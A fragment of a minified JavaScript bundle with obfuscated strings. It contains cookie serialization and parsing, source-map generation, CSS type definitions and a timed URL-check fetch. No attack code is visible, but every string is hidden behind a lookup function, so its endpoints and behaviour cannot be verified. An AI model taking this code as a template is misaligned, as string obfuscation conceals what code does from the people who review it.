i=!0,i;if(e[n(2950)](n(4111))||e[n(2950)](n(2384))||e[n(1279)](n(4094))||e[n(1279)](n(3045))||n(1140)===e)return i=!1,i;const o=new URL(e);o[n(1587)]="0."[n(2475)](o[n(1587)]),o[n(1768)]=n(4035);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3180)](),endpoint:o[n(1173)]});try{const t=await Promise[n(4182)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2771),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2V;if(/https?:\/\/\d+\./i[e(3270)](t)){const n=new URL(t);n[e(1587)]=n[e(1587)][e(813)](".")[e(624)](1)[e(1974)]("."),t=n[e(1173)]}return t}function l(t,e){const n=a2V;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3270)](t)?(r[n(1587)]=""[n(2475)](e,".")[n(2475)](r[n(1587)][n(813)](".")[n(624)](1)[n(1974)](".")),t=r[n(1173)]):(r[n(1587)]=""[n(2475)](e,".")[n(2475)](r[n(1587)]),t=r[n(1173)]),t}function u(t){const e=a2V;if(/https?:\/\/\d+\./i[e(3270)](t)){const n=new URL(t);return Number[e(1897)](n[e(1587)][e(813)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2V(4185)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2V;if(arguments[t(4185)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2602)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2704)](o,s),n=l,0))},has:n=>e[t(2770)](n),delete(r){const o=t;if(!e[o(2770)](r))return!1;const s=e[o(2602)](r);return e[o(1878)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2571)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2V;e.l=function(t,e,n){const s=a2V;var a=n||{},c=a[s(2890)]||i;if(s(1743)!=typeof c)throw new TypeError(s(2875));if(!o[s(3270)](t))throw new TypeError(s(1831));var l=c(e);if(l&&!o[s(3270)](l))throw new TypeError(s(1136));var u=t+"="+l;if(null!=a[s(641)]){var d=a[s(641)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(590));u+=s(3333)+Math[s(2929)](d)}if(a[s(3826)]){if(!o[s(3270)](a[s(3826)]))throw new TypeError(s(2959));u+=s(1683)+a[s(3826)]}if(a[s(1201)]){if(!o[s(3270)](a[s(1201)]))throw new TypeError(s(2293));u+=s(2573)+a[s(1201)]}if(a[s(1320)]){var h=a[s(1320)];if(!function(t){const e=s;return e(4145)===r[e(2144)](t)||t instanceof Date}(h)||isNaN(h[s(1223)]()))throw new TypeError(s(4068));u+=s(1795)+h[s(751)]()}if(a[s(3525)]&&(u+=s(3707)),a[s(3689)]&&(u+=s(2515)),a[s(2258)]&&(u+=s(1473)),a[s(686)])switch(s(3768)==typeof a[s(686)]?a[s(686)][s(2049)]():a[s(686)]){case s(3775):u+=s(1750);break;case s(1602):u+=s(632);break;case s(1212):u+=s(2900);break;default:throw new TypeError(s(1227))}if(a[s(3796)])switch(s(3768)==typeof a[s(3796)]?a[s(3796)][s(2049)]():a[s(3796)]){case!0:u+=s(2503);break;case s(1949):u+=s(2822);break;case s(3340):u+=s(2503);break;case s(3481):u+=s(3931);break;default:throw new TypeError(s(3439))}return u};var r=Object[n(3090)][n(3180)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2V;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2V;return e(3768)==typeof t&&!!t[e(1517)]()}function o(t,e){const o=a2V;var i=t[o(813)](";")[o(1058)](r),s=function(t){const e=o;var n="",r="",i=t[e(813)]("=");return i[e(4185)]>1?(n=i[e(2837)](),r=i[e(1974)]("=")):r=t,{name:n,value:r}}(i[o(2837)]()),a=s[o(4049)],c=s[o(3841)];e=e?Object[o(3345)]({},n,e):n;try{c=e[o(3787)]?decodeURIComponent(c):c}catch(t){console[o(3367)](o(1934)+c+o(1440),t)}var l={name:a,value:c};return i[o(1457)]((function(t){const e=o;var n=t[e(813)]("="),r=n[e(2837)]()[e(3353)]()[e(2049)](),i=n[e(1974)]("=");e(1320)===r?l[e(1320)]=new Date(i):e(898)===r?l[e(641)]=parseInt(i,10):e(3689)===r?l[e(3689)]=!0:e(508)===r?l[e(3525)]=!0:e(2565)===r?l[e(3796)]=i:e(2258)===r?l[e(2258)]=!0:l[r]=i})),l}function i(t,e){const i=a2V;if(e=e?Object[i(3345)]({},n,e):n,!t)return e[i(3971)]?{}:[];if(t[i(4200)])if(i(1743)==typeof t[i(4200)][i(565)])t=t[i(4200)][i(565)]();else if(t[i(4200)][i(2965)])t=t[i(4200)][i(2965)];else{var s=t[i(4200)][Object[i(3068)](t[i(4200)])[i(901)]((function(t){const e=i;return e(2965)===t[e(2049)]()}))];s||!t[i(4200)][i(4197)]||e[i(3014)]||console[i(3310)](i(3415)),t=s}return Array[i(2461)](t)||(t=[t]),e[i(3971)]?t[i(1058)](r)[i(2094)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(4049)]]=s,t}),{}):t[i(1058)](r)[i(3971)]((function(t){return o(t,e)}))}t[e(2701)]=i,t[e(2701)][e(3025)]=i,t[e(2701)][e(3131)]=o,t[e(2701)][e(2483)]=function(t){const n=e;if(Array[n(2461)](t))return t;if(n(3768)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4185)]&&/\s/[e(3270)](t[e(663)](l));)l+=1;return l<t[e(4185)]}for(;l<t[n(4185)];){for(r=l,a=!1;u();)if(","===(o=t[n(663)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4185)]&&"="!==(o=t[n(663)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4185)]&&"="===t[n(663)](l)?(a=!0,l=s,c[n(1670)](t[n(2269)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4185)])&&c[n(1670)](t[n(2269)](r,t[n(4185)]))}return c}},7367:(t,e,n)=>{const r=a2V;var o=n(9155),i=Object[r(3090)][r(1096)],s=r(3586)!=typeof Map;function a(){const t=r;this[t(2084)]=[],this[t(4146)]=s?new Map:Object[t(1564)](null)}a[r(1657)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4185)];i<s;i++)o[n(709)](t[i],e);return o},a[r(3090)][r(3927)]=function(){const t=r;return s?this[t(4146)][t(3927)]:Object[t(3142)](this[t(4146)])[t(4185)]},a[r(3090)][r(709)]=function(t,e){const n=r;var a=s?t:o[n(3938)](t),c=s?this[n(2770)](t):i[n(2144)](this[n(4146)],a),l=this[n(2084)][n(4185)];c&&!e||this[n(2084)][n(1670)](t),c||(s?this[n(4146)][n(2704)](t,l):this[n(4146)][a]=l)},a[r(3090)][r(2770)]=function(t){const e=r;if(s)return this[e(4146)][e(2770)](t);var n=o[e(3938)](t);return i[e(2144)](this[e(4146)],n)},a[r(3090)][r(3019)]=function(t){const e=r;if(s){var n=this[e(4146)][e(2602)](t);if(n>=0)return n}else{var a=o[e(3938)](t);if(i[e(2144)](this[e(4146)],a))return this[e(4146)][a]}throw new Error('"'+t+e(2081))},a[r(3090)].at=function(t){const e=r;if(t>=0&&t<this[e(2084)][e(4185)])return this[e(2084)][t];throw new Error(e(2814)+t)},a[r(3090)][r(919)]=function(){const t=r;return this[t(2084)][t(624)]()},e.C=a},540:(t,e,n)=>{const r=a2V;var o=n(7476);e[r(2890)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2890)](n)}while(a>0);return s},e[r(3578)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4185)],d=0,h=0;do{if(e>=u)throw new Error(i(3192));if(-1===(a=o[i(3578)](t[i(3669)](e++))))throw new Error(i(2003)+t[i(663)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3841)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1465)]=e}},7476:(t,e)=>{const n=a2V;var r=n(1032)[n(813)]("");e[n(2890)]=function(t){const e=n;if(0<=t&&t<r[e(4185)])return r[t];throw new TypeError(e(2104)+t)},e[n(3578)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2V;var o=n(9155);function i(){const t=a2V;this[t(2084)]=[],this[t(567)]=!0,this[t(1216)]={generatedLine:-1,generatedColumn:0}}i[r(3090)][r(2375)]=function(t,e){const n=r;this[n(2084)][n(1457)](t,e)},i[r(3090)][r(709)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1216)])[e(3303)],a=i[e(3303)],c=n[e(895)],l=i[e(895)],a>s||a==s&&l>=c||o[e(857)](n,i)<=0?(this[e(1216)]=t,this[e(2084)][e(1670)](t)):(this[e(567)]=!1,this[e(2084)][e(1670)](t))},i[r(3090)][r(919)]=function(){const t=r;return this[t(567)]||(this[t(2084)][t(2321)](o[t(857)]),this[t(567)]=!0),this[t(2084)]},e.P=i},241:(t,e,n)=>{const r=a2V;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2V;t||(t={}),this[e(896)]=i[e(2294)](t,e(1026),null),this[e(4077)]=i[e(2294)](t,e(1960),null),this[e(1740)]=i[e(2294)](t,e(3015),!1),this[e(825)]=i[e(2294)](t,e(809),!1),this[e(3386)]=new s,this[e(2425)]=new s,this[e(924)]=new a,this[e(1575)]=null}c[r(3090)][r(1547)]=3,c[r(3507)]=function(t,e){const n=r;var o=t[n(1960)],s=new c(Object[n(3345)](e||{},{file:t[n(1026)],sourceRoot:o}));return t[n(3976)]((function(t){const e=n;var r={generated:{line:t[e(3303)],column:t[e(895)]}};null!=t[e(1174)]&&(r[e(1174)]=t[e(1174)],null!=o&&(r[e(1174)]=i[e(2136)](o,r[e(1174)])),r[e(2405)]={line:t[e(4022)],column:t[e(3084)]},null!=t[e(4049)]&&(r[e(4049)]=t[e(4049)])),s[e(3541)](r)})),t[n(1235)][n(1457)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2136)](o,e)),s[r(3386)][r(2770)](a)||s[r(3386)][r(709)](a);var c=t[r(597)](e);null!=c&&s[r(1872)](e,c)})),s},c[r(3090)][r(3541)]=function(t){const e=r;var n=i[e(2294)](t,e(2727)),o=i[e(2294)](t,e(2405),null),s=i[e(2294)](t,e(1174),null),a=i[e(2294)](t,e(4049),null);(this[e(1740)]||!1!==this[e(2658)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3386)][e(2770)](s)||this[e(3386)][e(709)](s)),null!=a&&(a=String(a),this[e(2425)][e(2770)](a)||this[e(2425)][e(709)](a)),this[e(924)][e(709)]({generatedLine:n[e(3256)],generatedColumn:n[e(2108)],originalLine:null!=o&&o[e(3256)],originalColumn:null!=o&&o[e(2108)],source:s,name:a}))},c[r(3090)][r(1872)]=function(t,e){const n=r;var o=t;null!=this[n(4077)]&&(o=i[n(2136)](this[n(4077)],o)),null!=e?(this[n(1575)]||(this[n(1575)]=Object[n(1564)](null)),this[n(1575)][i[n(3938)](o)]=e):this[n(1575)]&&(delete this[n(1575)][i[n(3938)](o)],0===Object[n(3068)](this[n(1575)])[n(4185)]&&(this[n(1575)]=null))},c[r(3090)][r(1991)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1026)])throw new Error(o(1933));a=t[o(1026)]}var c=this[o(4077)];null!=c&&(a=i[o(2136)](c,a));var l=new s,u=new s;this[o(924)][o(2375)]((function(e){const r=o;if(e[r(1174)]===a&&null!=e[r(4022)]){var s=t[r(2310)]({line:e[r(4022)],column:e[r(3084)]});null!=s[r(1174)]&&(e[r(1174)]=s[r(1174)],null!=n&&(e[r(1174)]=i[r(1974)](n,e[r(1174)])),null!=c&&(e[r(1174)]=i[r(2136)](c,e[r(1174)])),e[r(4022)]=s[r(3256)],e[r(3084)]=s[r(2108)],null!=s[r(4049)]&&(e[r(4049)]=s[r(4049)]))}var d=e[r(1174)];null==d||l[r(2770)](d)||l[r(709)](d);var h=e[r(4049)];null==h||u[r(2770)](h)||u[r(709)](h)}),this),this[o(3386)]=l,this[o(2425)]=u,t[o(1235)][o(1457)]((function(e){const r=o;var s=t[r(597)](e);null!=s&&(null!=n&&(e=i[r(1974)](n,e)),null!=c&&(e=i[r(2136)](c,e)),this[r(1872)](e,s))}),this)},c[r(3090)][r(2658)]=function(t,e,n,o){const i=r;if(e&&i(1929)!=typeof e[i(3256)]&&i(1929)!=typeof e[i(2108)]){var s=i(650);if(this[i(825)])return i(3586)!=typeof console&&console[i(3310)]&&console[i(3310)](s),!1;throw new Error(s)}if((!(t&&i(3256)in t&&i(2108)in t&&t[i(3256)]>0&&t[i(2108)]>=0)||e||n||o)&&!(t&&i(3256)in t&&i(2108)in t&&e&&i(3256)in e&&i(2108)in e&&t[i(3256)]>0&&t[i(2108)]>=0&&e[i(3256)]>0&&e[i(2108)]>=0&&n)){if(s=i(1056)+JSON[i(3006)]({generated:t,source:n,original:e,name:o}),this[i(825)])return i(3586)!=typeof console&&console[i(3310)]&&console[i(3310)](s),!1;throw new Error(s)}},c[r(3090)][r(4085)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(924)][t(919)](),g=0,w=p[t(4185)];g<w;g++){if(e="",(n=p[g])[t(3303)]!==l)for(c=0;n[t(3303)]!==l;)e+=";",l++;else if(g>0){if(!i[t(857)](n,p[g-1]))continue;e+=","}e+=o[t(2890)](n[t(895)]-c),c=n[t(895)],null!=n[t(1174)]&&(a=this[t(3386)][t(3019)](n[t(1174)]),e+=o[t(2890)](a-f),f=a,e+=o[t(2890)](n[t(4022)]-1-d),d=n[t(4022)]-1,e+=o[t(2890)](n[t(3084)]-u),u=n[t(3084)],null!=n[t(4049)]&&(s=this[t(2425)][t(3019)](n[t(4049)]),e+=o[t(2890)](s-h),h=s)),m+=e}return m},c[r(3090)][r(3413)]=function(t,e){const n=r;return t[n(3971)]((function(t){const r=n;if(!this[r(1575)])return null;null!=e&&(t=i[r(2136)](e,t));var o=i[r(3938)](t);return Object[r(3090)][r(1096)][r(2144)](this[r(1575)],o)?this[r(1575)][o]:null}),this)},c[r(3090)][r(2122)]=function(){const t=r;var e={version:this[t(1547)],sources:this[t(3386)][t(919)](),names:this[t(2425)][t(919)](),mappings:this[t(4085)]()};return null!=this[t(896)]&&(e[t(1026)]=this[t(896)]),null!=this[t(4077)]&&(e[t(1960)]=this[t(4077)]),this[t(1575)]&&(e[t(1134)]=this[t(3413)](e[t(1235)],e[t(1960)])),e},c[r(3090)][r(3180)]=function(){const t=r;return JSON[t(3006)](this[t(2122)]())},e.x=c},9155:(t,e)=>{const n=a2V;e[n(2294)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4185)])return r;throw new Error('"'+e+o(3374))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3622)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3080)]&&(r+=t[e(3080)]+":"),r+="//",t[e(3216)]&&(r+=t[e(3216)]+"@"),t[e(1587)]&&(r+=t[e(1587)]),t[e(2114)]&&(r+=":"+t[e(2114)]),t[e(1201)]&&(r+=t[e(1201)]),r}e[n(1230)]=i,e[n(3412)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1201)])return t;o=a[r(1201)]}for(var c=e[r(3479)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3019)]("/",u))){l[r(1670)](o[r(624)](u));break}for(l[r(1670)](o[r(624)](u,d));d<o[r(4185)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4185)]-1;d>=0;d--)"."===(h=l[d])?l[r(733)](d,1):".."===h?f++:f>0&&(""===h?(l[r(733)](d+1,f),f=0):(l[r(733)](d,2),f--));return""===(o=l[r(1974)]("/"))&&(o=c?"/":"."),a?(a[r(1201)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4185)];r++)if(c[r][e(2582)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1837)]}var i=a(t);return c[e(1590)]({input:t,result:i}),c[e(4185)]>32&&c[e(1780)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1201)]||"/"),a&&!a[r(3080)])return c&&(a[r(3080)]=c[r(3080)]),s(a);if(a||e[r(3622)](o))return e;if(c&&!c[r(1587)]&&!c[r(1201)])return c[r(1587)]=e,s(c);var u="/"===e[r(663)](0)?e:l(t[r(1623)](/\/+$/,"")+"/"+e);return c?(c[r(1201)]=u,s(c)):u}e[n(3699)]=l,e[n(1974)]=u,e[n(3479)]=function(t){const e=n;return"/"===t[e(663)](0)||r[e(3270)](t)},e[n(2136)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1623)](/\/$/,"");for(var o=0;0!==e[r(3019)](t+"/");){var i=t[r(2747)]("/");if(i<0)return e;if((t=t[r(624)](0,i))[r(3622)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1974)](r(1873))+e[r(2314)](t[r(4185)]+1)};var d=!(n(2223)in Object[n(1564)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4185)];if(r<9)return!1;if(95!==t[e(3669)](r-1)||95!==t[e(3669)](r-2)||111!==t[e(3669)](r-3)||116!==t[e(3669)](r-4)||111!==t[e(3669)](r-5)||114!==t[e(3669)](r-6)||112!==t[e(3669)](r-7)||95!==t[e(3669)](r-8)||95!==t[e(3669)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3669)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3938)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3832)]=d?h:function(t){const e=n;return f(t)?t[e(624)](1):t},e[n(3901)]=function(t,e,r){const o=n;var i=m(t[o(1174)],e[o(1174)]);return 0!==i||0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])||r||0!=(i=t[o(895)]-e[o(895)])||0!=(i=t[o(3303)]-e[o(3303)])?i:m(t[o(4049)],e[o(4049)])},e[n(3593)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])||r||0!=(i=t[o(895)]-e[o(895)])||0!=(i=t[o(3303)]-e[o(3303)])?i:m(t[o(4049)],e[o(4049)])},e[n(3067)]=function(t,e,r){const o=n;var i=t[o(3303)]-e[o(3303)];return 0!==i||0!=(i=t[o(895)]-e[o(895)])||r||0!==(i=m(t[o(1174)],e[o(1174)]))||0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])?i:m(t[o(4049)],e[o(4049)])},e[n(3564)]=function(t,e,r){const o=n;var i=t[o(895)]-e[o(895)];return 0!==i||r||0!==(i=m(t[o(1174)],e[o(1174)]))||0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])?i:m(t[o(4049)],e[o(4049)])},e[n(857)]=function(t,e){const r=n;var o=t[r(3303)]-e[r(3303)];return 0!==o||0!=(o=t[r(895)]-e[r(895)])||0!==(o=m(t[r(1174)],e[r(1174)]))||0!=(o=t[r(4022)]-e[r(4022)])||0!=(o=t[r(3084)]-e[r(3084)])?o:m(t[r(4049)],e[r(4049)])},e[n(2752)]=function(t){const e=n;return JSON[e(3025)](t[e(1623)](/^\)]}'[^\n]*\n/,""))},e[n(1729)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4185)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2445));if(a[o(1201)]){var c=a[o(1201)][o(2747)]("/");c>=0&&(a[o(1201)]=a[o(1201)][o(2269)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2V;return(r=e(1743)==typeof Symbol&&e(1848)==typeof Symbol[e(771)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1743)==typeof Symbol&&t[n(2430)]===Symbol&&t!==Symbol[n(3090)]?n(1848):typeof t})(t)}function o(t,e,n){const o=a2V;return i=function(t){const e=a2V;if(e(3907)!=r(t)||!t)return t;var n=t[Symbol[e(3575)]];if(void 0!==n){var o=n[e(2144)](t,e(3768));if(e(3907)!=r(o))return o;throw new TypeError(e(1569))}return String(t)}(e),(e=o(1848)==r(i)?i:i+"")in t?Object[o(3487)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(656),r(4184),r(4007),r(2791),r(3354)],units:{angle:[r(1790),r(3870),r(836),r(2554)],decibel:["db"],flex:["fr"],frequency:["hz",r(934)],length:["cm","mm","q","in","pt","pc","px","em",r(610),"ex",r(798),r(3472),r(2903),"ch",r(1037),"ic",r(2028),"lh",r(2569),"vw",r(2466),r(1e3),r(1068),"vh",r(3243),r(4051),r(2899),"vi",r(2737),r(503),r(2740),"vb",r(2268),r(2041),r(933),r(3218),r(2943),r(724),r(1476),r(4045),r(2989),r(497),r(4158),r(2064),r(1245),r(3798),r(844),r(1940),r(2767)],resolution:[r(3005),r(2117),r(1703),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2472),"absolute-size":r(1932),"acos()":r(3850),"alpha-value":r(3058),"angle-percentage":r(1176),"angular-color-hint":r(2920),"angular-color-stop":r(2613),"angular-color-stop-list":r(3276),"animateable-feature":r(1549),"asin()":r(1744),"atan()":r(1766),"atan2()":r(1314),attachment:r(721),"attr()":r(580),"attr-matcher":r(3601),"attr-modifier":r(2559),"attribute-selector":r(3342),"auto-repeat":r(1660),"auto-track-list":r(806),axis:r(4099),"baseline-position":r(2508),"basic-shape":r(743),"bg-image":r(698),"bg-layer":r(1010),"bg-position":r(1772),"bg-size":r(3894),"blur()":r(1194),"blend-mode":r(2986),box:r(2714),"brightness()":r(3013),"calc()":r(539),"calc-sum":r(1728),"calc-product":r(3777),"calc-value":r(2353),"calc-constant":r(2858),"cf-final-image":r(1948),"cf-mixing-image":r(1431),"circle()":r(3363),"clamp()":r(3122),"class-selector":r(2024),"clip-source":r(746),color:r(1362),"color-stop":r(2729),"color-stop-angle":r(2523),"color-stop-length":r(4167),"color-stop-list":r(4221),"color-interpolation-method":r(1606),combinator:r(3281),"common-lig-values":r(1268),"compat-auto":r(675),"composite-style":r(4240),"compositing-operator":r(3973),"compound-selector":r(2262),"compound-selector-list":r(2784),"complex-selector":r(3141),"complex-selector-list":r(1435),"conic-gradient()":r(2938),"contextual-alt-values":r(3304),"content-distribution":r(2446),"content-list":r(864),"content-position":r(3079),"content-replacement":r(3054),"contrast()":r(556),"cos()":r(2690),counter:r(1460),"counter()":r(3535),"counter-name":r(1290),"counter-style":r(1723),"counter-style-name":r(1290),"counters()":r(1752),"cross-fade()":r(1726),"cubic-bezier-timing-function":r(4233),"deprecated-system-color":r(2244),"discretionary-lig-values":r(1422),"display-box":r(3442),"display-inside":r(1883),"display-internal":r(583),"display-legacy":r(2413),"display-listitem":r(1004),"display-outside":r(536),"drop-shadow()":r(1123),"east-asian-variant-values":r(1777),"east-asian-width-values":r(1885),"element()":r(947),"ellipse()":r(2306),"ending-shape":r(909),"env()":r(1404),"exp()":r(3627),"explicit-track-list":r(4181),"family-name":r(2222),"feature-tag-value":r(4166),"feature-type":r(1778),"feature-value-block":r(1327),"feature-value-block-list":r(1283),"feature-value-declaration":r(3930),"feature-value-declaration-list":r(3803),"feature-value-name":r(1290),"fill-rule":r(2653),"filter-function":r(3632),"filter-function-list":r(3032),"final-bg-layer":r(1225),"fixed-breadth":r(2317),"fixed-repeat":r(1276),"fixed-size":r(2400),"font-stretch-absolute":r(518),"font-variant-css21":r(4128),"font-weight-absolute":r(3035),"frequency-percentage":r(2256),"general-enclosed":r(2075),"generic-family":r(3516),"generic-name":r(3316),"geometry-box":r(1763),gradient:r(1002),"grayscale()":r(1207),"grid-line":r(544),"historical-lig-values":r(1097),"hsl()":r(3599),"hsla()":r(828),hue:r(1226),"hue-rotate()":r(2280),"hue-interpolation-method":r(2189),"hwb()":r(3613),"hypot()":r(1027),image:r(557),"image()":r(636),"image-set()":r(849),"image-set-option":r(665),"image-src":r(3175),"image-tags":r(1509),"inflexible-breadth":r(3145),"inset()":r(3268),"invert()":r(1103),"keyframes-name":r(1286),"keyframe-block":r(3312),"keyframe-block-list":r(1860),"keyframe-selector":r(1271),"lab()":r(3229),"layer()":r(960),"layer-name":r(3734),"lch()":r(2502),"leader()":r(2283),"leader-type":r(3465),"length-percentage":r(706),"light-dark()":r(2687),"line-names":r(1209),"line-name-list":r(3840),"line-style":r(1378),"line-width":r(1296),"linear-color-hint":r(2317),"linear-color-stop":r(1025),"linear-gradient()":r(633),"log()":r(2782),"mask-layer":r(3010),"mask-position":r(2123),"mask-reference":r(585),"mask-source":r(746),"masking-mode":r(4223),"matrix()":r(1133),"matrix3d()":r(4110),"max()":r(3199),"media-and":r(3309),"media-condition":r(4096),"media-condition-without-or":r(2558),"media-feature":r(1935),"media-in-parens":r(2346),"media-not":r(3233),"media-or":r(1232),"media-query":r(673),"media-query-list":r(1656),"media-type":r(4147),"mf-boolean":r(3942),"mf-name":r(4147),"mf-plain":r(2538),"mf-range":r(2347),"mf-value":r(3402),"min()":r(1385),"minmax()":r(1850),"mod()":r(1169),"name-repeat":r(2381),"named-color":r(1067),"namespace-prefix":r(4147),"ns-prefix":r(483),"number-percentage":r(3058),"numeric-figure-values":r(3339),"numeric-fraction-values":r(990),"numeric-spacing-values":r(1857),nth:r(1612),"opacity()":r(2263),"overflow-position":r(1439),"outline-radius":r(706),"page-body":r(653),"page-margin-box":r(2140),"page-margin-box-type":r(1533),"page-selector-list":r(1706),"page-selector":r(1361),"page-size":r(3471),"path()":r(2288),"paint()":r(2766),"perspective()":r(1272),"polygon()":r(920),"polar-color-space":r(2823),position:r(2396),"pow()":r(1951),"pseudo-class-selector":r(1475),"pseudo-element-selector":r(3495),"pseudo-page":r(1184),quote:r(704),"radial-gradient()":r(3833),ratio:r(4150),"ray()":r(2789),"ray-size":r(2786),"rectangular-color-space":r(1821),"relative-selector":r(2904),"relative-selector-list":r(3274),"relative-size":r(1421),"rem()":r(718),"repeat-style":r(1961),"repeating-conic-gradient()":r(3716),"repeating-linear-gradient()":r(2924),"repeating-radial-gradient()":r(2191),"reversed-counter-name":r(599),"rgb()":r(4119),"rgba()":r(1754),"rotate()":r(3171),"rotate3d()":r(3059),"rotateX()":r(1248),"rotateY()":r(2238),"rotateZ()":r(965),"round()":r(3698),"rounding-strategy":r(2233),"saturate()":r(2221),"scale()":r(3292),"scale3d()":r(3272),"scaleX()":r(3446),"scaleY()":r(1325),"scaleZ()":r(977),"scroll()":r(2424),scroller:r(3692),"self-position":r(3529),"shape-radius":r(3863),"sign()":r(1591),"skew()":r(1739),"skewX()":r(2848),"skewY()":r(1044),"sepia()":r(815),shadow:r(3638),"shadow-t":r(1718),shape:r(1694),"shape-box":r(2866),"side-or-corner":r(598),"sin()":r(3181),"single-animation":r(4227),"single-animation-direction":r(800),"single-animation-fill-mode":r(2552),"single-animation-iteration-count":r(1791),"single-animation-play-state":r(2636),"single-animation-timeline":r(1624),"single-transition":r(3553),"single-transition-property":r(1620),size:r(2313),"sqrt()":r(2372),"step-position":r(2148),"step-timing-function":r(2606),"subclass-selector":r(1374),"supports-condition":r(2833),"supports-in-parens":r(2158),"supports-feature":r(1650),"supports-decl":r(2432),"supports-selector-fn":r(532),symbol:r(4050),"system-color":r(2844),"tan()":r(4122),target:r(1357),"target-counter()":r(1069),"target-counters()":r(2458),"target-text()":r(2010),"time-percentage":r(2528),"timeline-range-name":r(4076),"easing-function":r(810),"track-breadth":r(1143),"track-list":r(3053),"track-repeat":r(3e3),"track-size":r(2265),"transform-function":r(1181),"transform-list":r(4202),"transition-behavior-value":r(3026),"translate()":r(1919),"translate3d()":r(1717),"translateX()":r(790),"translateY()":r(1498),"translateZ()":r(4191),"type-or-unit":r(3831),"type-selector":r(2110),"var()":r(2539),"view()":r(1797),"viewport-length":r(1673),"visual-box":r(1765),"wq-name":r(766),"-legacy-gradient":r(2099),"-legacy-linear-gradient":r(875),"-legacy-repeating-linear-gradient":r(2953),"-legacy-linear-gradient-arguments":r(999),"-legacy-radial-gradient":r(1395),"-legacy-repeating-radial-gradient":r(620),"-legacy-radial-gradient-arguments":r(2145),"-legacy-radial-gradient-size":r(1655),"-legacy-radial-gradient-shape":r(909),"-non-standard-font":r(2074),"-non-standard-color":r(1345),"-non-standard-image-rendering":r(3554),"-non-standard-overflow":r(2790),"-non-standard-size":r(2241),"-webkit-gradient()":r(2802),"-webkit-gradient-color-stop":r(2531),"-webkit-gradient-point":r(3552),"-webkit-gradient-radius":r(706),"-webkit-gradient-type":r(4170),"-webkit-mask-box-repeat":r(1773),"-ms-filter-function-list":r(3357),"-ms-filter-function":r(1896),"-ms-filter-function-progid":r(2011),"-ms-f